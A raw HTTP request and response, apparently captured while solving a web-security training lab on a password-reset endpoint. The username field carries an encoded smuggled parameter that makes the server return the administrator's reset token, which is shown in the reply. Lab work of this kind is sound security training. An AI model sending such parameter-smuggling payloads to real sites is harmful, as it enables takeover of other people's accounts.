 POST /forgot-password HTTP/2
Host: 0a2d001e03293ce6823756cd002200a9.web-security-academy.net
Cookie: session=3yOSiBmsS4yTweRH6eEkTxAlj2rZoKfA
Content-Length: 83
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a2d001e03293ce6823756cd002200a9.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a2d001e03293ce6823756cd002200a9.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
csrf=69m5RX0iINWgXfY9WetHH1FHZRnDgN8N&username=administrator%26field=reset_token%23
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"x1y0vsghrx25cwehlpbuykyunxde4n0h"
}